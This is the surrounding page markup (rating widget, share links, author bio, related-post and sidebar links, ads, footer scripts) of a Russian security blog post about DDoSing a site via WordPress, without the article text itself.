<div style="text-align:left" class="yasr-auto-insert-visitor"><!--Yasr Visitor Votes Shortcode--><div id="yasr_visitor_votes_9e6506d719016" class="yasr-visitor-votes"><div class="yasr-custom-text-vv-before yasr-custom-text-vv-before-13547">Click to rate this post!</div><div id="yasr-vv-second-row-container-9e6506d719016" class="yasr-vv-second-row-container"><div id="yasr-visitor-votes-rater-9e6506d719016" class="yasr-rater-stars-vv" data-rater-postid="13547" data-rating="5" data-rater-starsize="32" data-rater-readonly="false" data-rater-nonce="f4fd1b8cae" data-issingular="true"></div><div class="yasr-vv-stats-text-container" id="yasr-vv-stats-text-container-9e6506d719016"><svg xmlns="https://www.w3.org/2000/svg" width="20" height="20" class="yasr-dashicons-visitor-stats" data-postid="13547" id="yasr-stats-dashicon-9e6506d719016">
                                   <path d="M18 18v-16h-4v16h4zM12 18v-11h-4v11h4zM6 18v-8h-4v8h4z"></path>
                               </svg><span id="yasr-vv-text-container-9e6506d719016" class="yasr-vv-text-container">[Total: <span id="yasr-vv-votes-number-container-9e6506d719016">2</span>  Average: <span id="yasr-vv-average-container-9e6506d719016">5</span>]</span></div><div id="yasr-vv-loader-9e6506d719016" class="yasr-vv-container-loader"></div></div><div id="yasr-vv-bottom-container-9e6506d719016" class="yasr-vv-bottom-container" style="display:none"></div></div><!--End Yasr Visitor Votes Shortcode--></div><script type="text/javascript">(function(){var XHR = ( "onload" in new XMLHttpRequest() ) ? XMLHttpRequest : XDomainRequest;var xhr = new XHR();var url = "https://cryptoworld.su/wp-admin/admin-ajax.php?action=ajax-hits-counter-increment&post_id=13547&t=" + ( parseInt( new Date().getTime() ) ) + "&r=" + ( parseInt( Math.random() * 100000 ) );xhr.open("GET", url, true);xhr.setRequestHeader( "Cache-Control", "no-cache" );xhr.setRequestHeader( "Content-Type", "application/json" );xhr.timeout = 60000;xhr.send();xhr.onreadystatechange = function(){if( this.readyState != 4 ){return;}if( this.status && this.status == 200 ){if( typeof ajaxHitsCounterSuccessCallback === "function" ){ ajaxHitsCounterSuccessCallback( this );}}else{if( typeof ajaxHitsCounterFailedCallback === "function" ){ ajaxHitsCounterFailedCallback( this );}}}})();</script><!-- CONTENT END 1 -->
				</div><!-- end entry-content div -->
					
					<div class="blog_post_control clearfix">

					        <div class="blog_post_control_item blog_post_share always_show">
	        	<span class="share_item share_sign"><i class="fa fa-share "></i></span>

						
	        	<span class="social_share_item_wrapper"><a rel="noreferrer nofollow external" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://cryptoworld.su/kak-zaddosit-sajt-pri-pomoshhi-wordpress/" class="share_item share_item_social share_facebook" onclick="if (/Android|webOS|iPhone|iPad|Mac|Macintosh|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) &amp;&amp; navigator.share) {
  navigator.share({
		title: document.title,
	  text: &#039;Как заддосить сайт при помощи WordPress&#039;,
	  url: &#039;https://cryptoworld.su/kak-zaddosit-sajt-pri-pomoshhi-wordpress/&#039;,
  })
} else {window.open(&#039;https://www.facebook.com/sharer/sharer.php?u=https://cryptoworld.su/kak-zaddosit-sajt-pri-pomoshhi-wordpress/&#039;, &#039;facebook-share-dialog&#039;, &#039;width=626,height=436&#039;);
	                                return false;} " data-wpel-link="external"><i class="fa fa-facebook"></i></a></span>
																	
							        	<span class="social_share_item_wrapper"><a rel="noreferrer nofollow external" href="https://twitter.com/share?url=https://cryptoworld.su/kak-zaddosit-sajt-pri-pomoshhi-wordpress/" target="_blank" class="share_item share_item_social share_twitter" data-wpel-link="external"><i class="fa fa-twitter"></i></a></span>
						
							        	<span class="social_share_item_wrapper"><a rel="noreferrer nofollow external" href="https://plus.google.com/share?url=https://cryptoworld.su/kak-zaddosit-sajt-pri-pomoshhi-wordpress/" onclick="javascript:window.open(this.href,
	                                        &#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);
	                                return false;" class="share_item share_item_social share_googleplus" data-wpel-link="external"><i class="fa fa-google-plus"></i></a></span>
						
							        	<span class="social_share_item_wrapper"><a rel="noreferrer nofollow external" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://cryptoworld.su/kak-zaddosit-sajt-pri-pomoshhi-wordpress/" target="_blank" class="share_item share_item_social share_linkedin" data-wpel-link="external"><i class="fa fa-linkedin"></i></a></span>
						
							        	<span class="social_share_item_wrapper"><a rel="noreferrer nofollow external" href="https://www.pinterest.com/pin/create/button/?url=https://cryptoworld.su/kak-zaddosit-sajt-pri-pomoshhi-wordpress/&amp;media=https://cryptoworld.su/wp-content/uploads/2019/11/ddos-attack.jpg&amp;description=Как%20заддосить%20сайт%20при%20помощи%20WordPress" class="share_item share_item_social share_pinterest" target="_blank" data-pin-custom="true" data-wpel-link="external"><i class="fa fa-pinterest"></i></a></span>
						
						
						
						
						
						
						
						
						
						
	        </div><!-- blog_post_control_item blog_post_share -->
	        			</div><!-- end blog_post_control -->
		
		</div><!-- end blog_post -->
	</div><!-- end #post-## blog_post_container-->
	<div class="author_box author-info has_avatar">

			<div class="author-avatar">
			<a class="author-link" href="https://cryptoworld.su/author/cryptoworld/" rel="author" data-wpel-link="internal">
			<img alt='' src='https://secure.gravatar.com/avatar/8a32855534c7d8153f0a7e671a5f883b38950f11dff811ba1e5ffc3be6346bf4?s=80&#038;r=g' srcset='https://secure.gravatar.com/avatar/8a32855534c7d8153f0a7e671a5f883b38950f11dff811ba1e5ffc3be6346bf4?s=160&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>			</a>
		</div><!-- .author-avatar -->
	
	<div class="author-description author_text">

		<h3 class="author-title">
			<a class="author-link" href="https://cryptoworld.su/author/cryptoworld/" rel="author" data-wpel-link="internal">
			cryptoworld			</a>
		</h3>

		<p class="author-bio">
			Специалист в области кибер-безопасности. Работал в ведущих компаниях занимающихся защитой и аналитикой  компьютерных угроз. Цель данного блога - простым языком рассказать о сложных моментах защиты  IT инфраструктур и сетей.		</p><!-- .author-bio -->

			<div class="social_icons_list"><a rel="noreferrer nofollow external" target="_blank" href="https://www.facebook.com/cryptoworld.su/" title="Facebook" class="social_icon social_facebook social_icon_facebook" data-wpel-link="external"><i class="fa fa-facebook"></i></a><a rel="nofollow noreferrer" href="https://cryptoworld.su/" target="_blank" class="social_icon social_url social_icon_url" data-wpel-link="internal"><i class="fa fa-globe"></i></a></div>	</div><!-- .author-description -->
</div><!-- .author-info -->
<section class='post_navigation'><div class='row'><h3 class="screen-reader-text">Post Navigation</h3>				<div class="post_navigation_item post_navigation_prev has_post_thumbnail  col-md-6">
					<a class="post_navigation_arrow" href="https://cryptoworld.su/zashhita-elektronnoj-pochty-ot-a-do-ya/" title="Защита электронной почты от А до Я" rel="prev" data-wpel-link="internal">
					<i class="fa fa-angle-double-left"></i>
					</a>
					<div class="post_thumbnail_wrapper">
						<a href="https://cryptoworld.su/zashhita-elektronnoj-pochty-ot-a-do-ya/" title="Защита электронной почты от А до Я" rel="prev" data-wpel-link="internal">
													<img width="60" height="39" src="https://cryptoworld.su/wp-content/uploads/2019/11/anti-virus-email-protection.jpeg" class="img-responsive wp-post-image" alt="Защита электронной почты" srcset=" " decoding="async" loading="lazy" />												</a>
					</div>
					<div class="post_info_wrapper">
						<a href="https://cryptoworld.su/zashhita-elektronnoj-pochty-ot-a-do-ya/" title="Защита электронной почты от А до Я" rel="prev" data-wpel-link="internal">
						<span class="post_navigation_title title">Previous Post:</span>
						</a>
						<h4 class="title post_title"><a href="https://cryptoworld.su/zashhita-elektronnoj-pochty-ot-a-do-ya/" data-wpel-link="internal">Защита электронной почты от А до Я</a></h4>
						<p></p>
					</div>
				</div>
								<div class="post_navigation_item post_navigation_next has_post_thumbnail pull-right col-md-6">
					<a class="post_navigation_arrow" href="https://cryptoworld.su/kak-sdelat-ataku-na-windows-set-active-directory/" title="Как сделать атаку на windows сеть Active Directory" rel="next" data-wpel-link="internal">
					<i class="fa fa-angle-double-right"></i>
					</a>
					<div class="post_thumbnail_wrapper">
						<a href="https://cryptoworld.su/kak-sdelat-ataku-na-windows-set-active-directory/" title="Как сделать атаку на windows сеть Active Directory" rel="next" data-wpel-link="internal">
													<img width="60" height="60" src="https://cryptoworld.su/wp-content/uploads/2019/11/activedirectory.png" class="img-responsive wp-post-image" alt="Картинки по запросу active directory hacking" srcset=" " decoding="async" loading="lazy" />												</a>
					</div>
					<div class="post_info_wrapper">
						<a href="https://cryptoworld.su/kak-sdelat-ataku-na-windows-set-active-directory/" title="Как сделать атаку на windows сеть Active Directory" rel="next" data-wpel-link="internal">
						<span class="post_navigation_title title">Next Post:</span>
						</a>
						<h4 class="title post_title"><a href="https://cryptoworld.su/kak-sdelat-ataku-na-windows-set-active-directory/" data-wpel-link="internal">Как сделать атаку на windows сеть Active Directory</a></h4>
						<p></p>
					</div>
				</div>
				</div></section><div class="post_related"><h3 class="related_title title">Related Posts:</h3><div class="row">					<div id="post-20203" class="blog_post_container col-md-4 post-20203 post type-post status-publish format-aside has-post-thumbnail hentry category-hacking tag-ddos tag-ddos-utilita-dlya-windows tag-memcached tag-udp-paket tag-makrosy post_format-post-format-aside" >

						<div class="blog_post clearfix">
							<a title="Пишем DDoS утилиту для Windows" href="https://cryptoworld.su/pishem-ddos-utilitu-dlya-windows/" data-wpel-link="internal">
								
	<div class="blog_post_banner blog_post_image">
		<img width="640" height="333" src="https://cryptoworld.su/wp-content/uploads/2021/09/ddos.jpg" class="attachment-masonry_blog size-masonry_blog wp-post-image" alt="Пишем DDoS утилиту для Windows" decoding="async" loading="lazy" />	</div><!-- .post-thumbnail -->

								</a>

							<div class="blog_post_title">
								<h4 class="entry-title title post_title"><a title="Пишем DDoS утилиту для Windows" href="https://cryptoworld.su/pishem-ddos-utilitu-dlya-windows/" data-wpel-link="internal">Пишем DDoS утилиту для Windows</a></h4>							</div>
							<div class="asalah_hidden_schemas" style="display:none;">
								<span class="blog_meta_item blog_meta_date"><span class="screen-reader-text"></span><time class="entry-date published updated" datetime="2021-09-28T07:12:50+02:00">28 сентября, 2021</time></span><span class="blog_meta_item blog_meta_author"><span class="author vcard"><a class="meta_author_avatar_url" href="https://cryptoworld.su/author/faza/" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/81dd218c890829d420bfc5420b84f83edbb8b0bbd78d459d1e16778016f45cb1?s=25&#038;r=g' srcset='https://secure.gravatar.com/avatar/81dd218c890829d420bfc5420b84f83edbb8b0bbd78d459d1e16778016f45cb1?s=50&#038;r=g 2x' class='avatar avatar-25 photo' height='25' width='25' loading='lazy' decoding='async'/></a> <a class="url fn n" href="https://cryptoworld.su/author/faza/" data-wpel-link="internal">faza</a></span></span>							</div>

						</div>
					</div><!-- #post-## -->
									<div id="post-14335" class="blog_post_container col-md-4 post-14335 post type-post status-publish format-aside has-post-thumbnail hentry category-devices tag-bluetooth tag-ddos post_format-post-format-aside" >

						<div class="blog_post clearfix">
							<a title="Как устроить DDoS атаку на Bluetooth устройство" href="https://cryptoworld.su/kak-ustroit-ddos-ataku-na-bluetooth-ustrojstvo/" data-wpel-link="internal">
								
	<div class="blog_post_banner blog_post_image">
		<img width="455" height="310" src="https://cryptoworld.su/wp-content/uploads/2020/02/maxresdefault-1-455x310.jpg" class="attachment-masonry_blog size-masonry_blog wp-post-image" alt="как устроить DDoS атаку на Bluetooth" decoding="async" loading="lazy" />	</div><!-- .post-thumbnail -->

								</a>

							<div class="blog_post_title">
								<h4 class="entry-title title post_title"><a title="Как устроить DDoS атаку на Bluetooth устройство" href="https://cryptoworld.su/kak-ustroit-ddos-ataku-na-bluetooth-ustrojstvo/" data-wpel-link="internal">Как устроить DDoS атаку на Bluetooth устройство</a></h4>							</div>
							<div class="asalah_hidden_schemas" style="display:none;">
								<span class="blog_meta_item blog_meta_date"><span class="screen-reader-text"></span><time class="entry-date published updated" datetime="2020-02-24T08:23:27+02:00">24 февраля, 2020</time></span><span class="blog_meta_item blog_meta_author"><span class="author vcard"><a class="meta_author_avatar_url" href="https://cryptoworld.su/author/cryptoworld/" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/8a32855534c7d8153f0a7e671a5f883b38950f11dff811ba1e5ffc3be6346bf4?s=25&#038;r=g' srcset='https://secure.gravatar.com/avatar/8a32855534c7d8153f0a7e671a5f883b38950f11dff811ba1e5ffc3be6346bf4?s=50&#038;r=g 2x' class='avatar avatar-25 photo' height='25' width='25' loading='lazy' decoding='async'/></a> <a class="url fn n" href="https://cryptoworld.su/author/cryptoworld/" data-wpel-link="internal">cryptoworld</a></span></span>							</div>

						</div>
					</div><!-- #post-## -->
									<div id="post-10004" class="blog_post_container col-md-4 post-10004 post type-post status-publish format-standard has-post-thumbnail hentry category-web tag-hack tag-wordpress tag-zashhita" >

						<div class="blog_post clearfix">
							<a title="Как защитить wordpress сайт." href="https://cryptoworld.su/kak-zashhitit-wordpress-sajt/" data-wpel-link="internal">
								
	<div class="blog_post_banner blog_post_image">
		<img width="620" height="454" src="https://cryptoworld.su/wp-content/uploads/2016/12/secure-your-wordpress-blog.png" class="attachment-masonry_blog size-masonry_blog wp-post-image" alt="" decoding="async" loading="lazy" />	</div><!-- .post-thumbnail -->

								</a>

							<div class="blog_post_title">
								<h4 class="entry-title title post_title"><a title="Как защитить wordpress сайт." href="https://cryptoworld.su/kak-zashhitit-wordpress-sajt/" data-wpel-link="internal">Как защитить wordpress сайт.</a></h4>							</div>
							<div class="asalah_hidden_schemas" style="display:none;">
								<span class="blog_meta_item blog_meta_date"><span class="screen-reader-text"></span><time class="entry-date published updated" datetime="2016-12-02T08:08:44+02:00">2 декабря, 2016</time></span><span class="blog_meta_item blog_meta_author"><span class="author vcard"><a class="meta_author_avatar_url" href="https://cryptoworld.su/author/cryptoworld/" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/8a32855534c7d8153f0a7e671a5f883b38950f11dff811ba1e5ffc3be6346bf4?s=25&#038;r=g' srcset='https://secure.gravatar.com/avatar/8a32855534c7d8153f0a7e671a5f883b38950f11dff811ba1e5ffc3be6346bf4?s=50&#038;r=g 2x' class='avatar avatar-25 photo' height='25' width='25' loading='lazy' decoding='async'/></a> <a class="url fn n" href="https://cryptoworld.su/author/cryptoworld/" data-wpel-link="internal">cryptoworld</a></span></span>							</div>

						</div>
					</div><!-- #post-## -->
				</div></div>		<div id="fb-root"></div>
		<script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script>
					<div class="fb-comments" data-href="https://cryptoworld.su/kak-zaddosit-sajt-pri-pomoshhi-wordpress/" data-numposts="10" data-width="100%"></div>
		<!-- add show_no_avatars class if avatars are disabled -->
<section id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a reply: <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kak-zaddosit-sajt-pri-pomoshhi-wordpress/#respond" style="display:none;" data-wpel-link="internal">Cancel Reply</a></small></h3><form action="https://cryptoworld.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Your email address will not be published.</p><div class="row"><div class="comment_textarea clearfix col-md-12"><textarea id="comment" name="comment" aria-required="true" class="col-md-12" rows="7"></textarea></div><div class="col-md-4"><input id="author" name="author" class="form-control col-md-12" type="text" placeholder="Name"></div>
<div class="col-md-4"><input id="email" name="email" class="form-control col-md-12" type="text" placeholder="Email"></div>
<div class="col-md-4"><input id="url" name="url" class="form-control col-md-12" type="text" placeholder="Website"></div></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='13547' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- .comments-area -->
	</div><!-- .blog_posts_wrapper -->
</main><!-- .main_content -->

			<aside class="side_content widget_area col-md-3 pull-right">
				<h3 class="screen-reader-text">Site Sidebar</h3>
	<div id="secondary" class="secondary">

					<div id="widget-area" class="widget-area" role="complementary">
				<div id="about-widget-3" class="widget_container widget_content widget about-widget clearfix"><h4 class="widget_title title"><span class="page_header_title">Denis Matveev</span></h4><div class="asalah_about_me"><div class="author_image_wrapper default rounded"><img class="img-responsive" src="https://cryptoworld.su/wp-content/uploads/2019/11/2Dmx2hXl8bk.jpg" alt="Denis Matveev" /></div><div class="author_text_wrapper"><p>Специалист в области кибер-безопасности. Работал в ведущих компаниях занимающихся защитой и аналитикой  компьютерных угроз. Цель данного блога - простым языком рассказать о сложных моментах защиты  IT инфраструктур и сетей.</p></div></div></div>
		<div id="recent-posts-6" class="widget_container widget_content widget widget_recent_entries clearfix">
		<h4 class="widget_title title"><span class="page_header_title">New</span></h4>
		<ul>
											<li>
					<a href="https://cryptoworld.su/ataka-na-prilozhenie-google-cloud-native/" data-wpel-link="internal">Атака на приложение Google Cloud Native</a>
									</li>
											<li>
					<a href="https://cryptoworld.su/luchshij-adapter-besprovodnoj-seti-dlya-vzloma-wi-fi/" data-wpel-link="internal">Лучший адаптер беспроводной сети для взлома Wi-Fi</a>
									</li>
											<li>
					<a href="https://cryptoworld.su/kak-polzovatsya-instrumentom-ffmpeg/" data-wpel-link="internal">Как пользоваться инструментом FFmpeg</a>
									</li>
											<li>
					<a href="https://cryptoworld.su/povyshenieprivilegij-s-pomoshhyu-storonnix-ustanovshhikov-windows-2/" data-wpel-link="internal">Как создать собственный VPN-сервис</a>
									</li>
											<li>
					<a href="https://cryptoworld.su/chatgpt-protiv-hix-chat-kakoj-chat-bot-s-iskusstvennym-intellektom-luchshe/" data-wpel-link="internal">ChatGPT против HIX Chat: какой чат-бот с искусственным интеллектом лучше?</a>
									</li>
											<li>
					<a href="https://cryptoworld.su/razvedka-po-wi-fi-i-gps-s-pomoshhyu-sparrow-wifi/" data-wpel-link="internal">Разведка по  Wi-Fi и GPS с помощью Sparrow-wifi</a>
									</li>
											<li>
					<a href="https://cryptoworld.su/kak-obnaruzhit-ugrozy-v-pamyati/" data-wpel-link="internal">Как обнаружить угрозы в памяти</a>
									</li>
											<li>
					<a href="https://cryptoworld.su/kak-raspakovyvat-semejstvo-programm-icedid/" data-wpel-link="internal">Как распаковывать семейство программ ICEDID</a>
									</li>
											<li>
					<a href="https://cryptoworld.su/kak-izvlekat-dannye-iz-razlichnyx-istochnikov/" data-wpel-link="internal">Как извлекать данные из различных источников</a>
									</li>
											<li>
					<a href="https://cryptoworld.su/kak-raskryvat-bekdor-bloodalchemy/" data-wpel-link="internal">Как раскрывать бэкдор BLOODALCHEMY</a>
									</li>
											<li>
					<a href="https://cryptoworld.su/chto-takoe-kriptovalyutnyj-koshelek-i-kak-on-rabotaet/" data-wpel-link="internal">Что такое криптовалютный кошелек и как он работает.</a>
									</li>
											<li>
					<a href="https://cryptoworld.su/kak-napisat-svoj-revers-shell/" data-wpel-link="internal">Как написать свой реверс-шелл</a>
									</li>
											<li>
					<a href="https://cryptoworld.su/zashhita-mikrotik-ot-xakerskix-atak/" data-wpel-link="internal">Защита Mikrotik от хакерских атак</a>
									</li>
											<li>
					<a href="https://cryptoworld.su/kak-vy-mozhete-ispolzovat-steki-vyzovov/" data-wpel-link="internal">Как вы можете использовать стеки вызовов</a>
									</li>
											<li>
					<a href="https://cryptoworld.su/komanda-udaleniya-parolya-polzovatelya-linux/" data-wpel-link="internal">Команда удаления пароля пользователя Linux</a>
									</li>
											<li>
					<a href="https://cryptoworld.su/kak-polzovatsya-programmami-vymogatelyami/" data-wpel-link="internal">Как пользоваться программами-вымогателями</a>
									</li>
											<li>
					<a href="https://cryptoworld.su/kak-ispolzovat-razem-usb-c-na-iphone-15/" data-wpel-link="internal">Как использовать разъем USB-C на iPhone 15.</a>
									</li>
											<li>
					<a href="https://cryptoworld.su/kak-modificirovat-stokovuyu-proshivku-samsung-galaxy/" data-wpel-link="internal">Как модифицировать стоковую прошивку Samsung Galaxy</a>
									</li>
											<li>
					<a href="https://cryptoworld.su/osushhestvlenie-atak-s-pomoshhyu-xerosploit/" data-wpel-link="internal">Осуществление атак с помощью Xerosploit</a>
									</li>
											<li>
					<a href="https://cryptoworld.su/proverka-telefona-samsung-s-pomoshhyu-sekretnogo-koda/" data-wpel-link="internal">Проверка телефона Samsung с помощью секретного кода</a>
									</li>
					</ul>

		</div><div id="block-4" class="widget_container widget_content widget widget_block clearfix">
<h2 class="wp-block-heading" id="может-пригодится">Может пригодится:</h2>
</div><div id="block-5" class="widget_container widget_content widget widget_block widget_text clearfix">
<p><strong><a title="Защита от ДДоС" href="https://antiddos.biz/" data-wpel-link="external" rel="nofollow external">Защита от ДДоС</a></strong><a title="Адалт хостинг" href="https://antiddos.biz/hosting-dlya-adalt-sajtov-best-offer/" data-wpel-link="external" rel="nofollow external">Адалт хостинг</a><a title="Адалт VPS\VDS Server" href="https://antiddos.biz/hosting-dlya-adalt-sajtov-best-offer/" data-wpel-link="external" rel="nofollow external">Адалт VPS\VDS Server</a><a title="HYIP хостинг" href="https://antiddos.biz/hyip-xosting-s-ddos-zashhitoj/" data-wpel-link="external" rel="nofollow external">HYIP хостинг</a><a title="HYIP VPS\VDS Server" href="https://antiddos.biz/hyip-xosting-s-ddos-zashhitoj/" data-wpel-link="external" rel="nofollow external">HYIP VPS\VDS Server</a><a title="Абузоустойчивый хостинг" href="https://antiddos.biz/abuzoustojchivyj-xosting-s-zashhitoj-ot-ddos/" data-wpel-link="external" rel="nofollow external">Абузоустойчивый хостинг</a><a title="Абузоустойчивый VPS\VDS сервер" href="https://antiddos.biz/abuzoustojchivyj-xosting-s-zashhitoj-ot-ddos/" data-wpel-link="external" rel="nofollow external">Абузоустойчивый VPS\VDS сервер</a></p>
</div><div id="cool_tag_cloud-3" class="widget_container widget_content widget widget_cool_tag_cloud clearfix"><h4 class="widget_title title"><span class="page_header_title">Метки</span></h4><div class="cool-tag-cloud"><div class="ctcdefault"><div class="ctcleft"><div class="arial" style="text-transform:none!important;"><a href="https://cryptoworld.su/tag/log-verbose/" class="tag-cloud-link tag-link-1329 tag-link-position-1" style="font-size: 10px;" data-wpel-link="internal">--log-verbose</a><a href="https://cryptoworld.su/tag/net-framework/" class="tag-cloud-link tag-link-1186 tag-link-position-2" style="font-size: 10px;" data-wpel-link="internal">.NET Framework</a><a href="https://cryptoworld.su/tag/etc-passwd-mycopy_passwd/" class="tag-cloud-link tag-link-1193 tag-link-position-3" style="font-size: 10px;" data-wpel-link="internal">/etc/passwd.mycopy_passwd</a><a href="https://cryptoworld.su/tag/3g/" class="tag-cloud-link tag-link-44 tag-link-position-4" style="font-size: 10px;" data-wpel-link="internal">3g</a><a href="https://cryptoworld.su/tag/8-lan/" class="tag-cloud-link tag-link-896 tag-link-position-5" style="font-size: 10px;" data-wpel-link="internal">8 LAN</a><a href="https://cryptoworld.su/tag/aarch64/" class="tag-cloud-link tag-link-1448 tag-link-position-6" style="font-size: 10px;" data-wpel-link="internal">AArch64</a><a href="https://cryptoworld.su/tag/ace/" class="tag-cloud-link tag-link-1081 tag-link-position-7" style="font-size: 10px;" data-wpel-link="internal">ACE</a><a href="https://cryptoworld.su/tag/active-directory/" class="tag-cloud-link tag-link-275 tag-link-position-8" style="font-size: 10px;" data-wpel-link="internal">active directory</a><a href="https://cryptoworld.su/tag/ad/" class="tag-cloud-link tag-link-540 tag-link-position-9" style="font-size: 10px;" data-wpel-link="internal">AD</a><a href="https://cryptoworld.su/tag/adb/" class="tag-cloud-link tag-link-167 tag-link-position-10" style="font-size: 10px;" data-wpel-link="internal">adb</a><a href="https://cryptoworld.su/tag/adblock/" class="tag-cloud-link tag-link-215 tag-link-position-11" style="font-size: 10px;" data-wpel-link="internal">adblock</a><a href="https://cryptoworld.su/tag/add/" class="tag-cloud-link tag-link-690 tag-link-position-12" style="font-size: 10px;" data-wpel-link="internal">ADD</a><a href="https://cryptoworld.su/tag/admincount/" class="tag-cloud-link tag-link-1032 tag-link-position-13" style="font-size: 10px;" data-wpel-link="internal">AdminCount</a><a href="https://cryptoworld.su/tag/administrator/" class="tag-cloud-link tag-link-197 tag-link-position-14" style="font-size: 10px;" data-wpel-link="internal">administrator</a><a href="https://cryptoworld.su/tag/adminsdholder/" class="tag-cloud-link tag-link-1034 tag-link-position-15" style="font-size: 10px;" data-wpel-link="internal">AdminSDHolder</a><a href="https://cryptoworld.su/tag/adobe-acrobat/" class="tag-cloud-link tag-link-1321 tag-link-position-16" style="font-size: 10px;" data-wpel-link="internal">Adobe Acrobat</a><a href="https://cryptoworld.su/tag/aircrack-ng/" class="tag-cloud-link tag-link-83 tag-link-position-17" style="font-size: 10px;" data-wpel-link="internal">aircrack-ng</a><a href="https://cryptoworld.su/tag/airgeddon/" class="tag-cloud-link tag-link-1339 tag-link-position-18" style="font-size: 10px;" data-wpel-link="internal">Airgeddon</a><a href="https://cryptoworld.su/tag/airodump-ng/" class="tag-cloud-link tag-link-82 tag-link-position-19" style="font-size: 10px;" data-wpel-link="internal">airodump-ng</a><a href="https://cryptoworld.su/tag/ai-thinker/" class="tag-cloud-link tag-link-1287 tag-link-position-20" style="font-size: 10px;" data-wpel-link="internal">AI Thinker</a></div></div></div></div></div><div id="block-6" class="widget_container widget_content widget widget_block clearfix">
<div class="wp-block-group alignwide"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns alignwide are-vertically-aligned-top is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"></div>
</div></div>
</div>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

		</aside>
							</div> <!-- .row -->
					</div> <!-- .container -->
				</section> <!-- #content .site_content -->
								<footer class="site-footer">

					<!-- screen-reader-text for site footer section -->
					<h3 class="screen-reader-text">Site Footer</h3>

					<div class="footer_wrapper">
						<div class="container">

															<div class="first_footer widgets_footer row">
										<div id="first_footer_widget" class="widget_area col-md-4">
		
		<div id="recent-posts-7" class="widget_container widget_content widget widget_recent_entries clearfix">
		<h4 class="widget_title title"><span class="page_header_title">Свежие записи</span></h4>
		<ul>
											<li>
					<a href="https://cryptoworld.su/ataka-na-prilozhenie-google-cloud-native/" data-wpel-link="internal">Атака на приложение Google Cloud Native</a>
									</li>
											<li>
					<a href="https://cryptoworld.su/luchshij-adapter-besprovodnoj-seti-dlya-vzloma-wi-fi/" data-wpel-link="internal">Лучший адаптер беспроводной сети для взлома Wi-Fi</a>
									</li>
											<li>
					<a href="https://cryptoworld.su/kak-polzovatsya-instrumentom-ffmpeg/" data-wpel-link="internal">Как пользоваться инструментом FFmpeg</a>
									</li>
											<li>
					<a href="https://cryptoworld.su/povyshenieprivilegij-s-pomoshhyu-storonnix-ustanovshhikov-windows-2/" data-wpel-link="internal">Как создать собственный VPN-сервис</a>
									</li>
											<li>
					<a href="https://cryptoworld.su/chatgpt-protiv-hix-chat-kakoj-chat-bot-s-iskusstvennym-intellektom-luchshe/" data-wpel-link="internal">ChatGPT против HIX Chat: какой чат-бот с искусственным интеллектом лучше?</a>
									</li>
					</ul>

		</div>	</div>
	<div id="second_footer_widget" class="widget_area col-md-4">
		<div id="text-5" class="widget_container widget_content widget widget_text clearfix"><h4 class="widget_title title"><span class="page_header_title">Adsense</span></h4>			<div class="textwidget"><p><script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' async ></script></p>
</div>
		</div>	</div>
								</div><!-- end first_footer -->
							
													</div><!-- end footer .container -->
					</div><!-- end footer_wrapper -->
				</footer><!-- .site-footer -->
			</div><!-- .site_main_container -->

			<!-- start site side container -->
					</div><!-- #page .site -->

		<!-- show cookies notice -->
		
		<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' async ></script>
<!-- crwrd - respons -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0713250313508624"
     data-ad-slot="8323732228"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/writing/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    
        
  

<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return 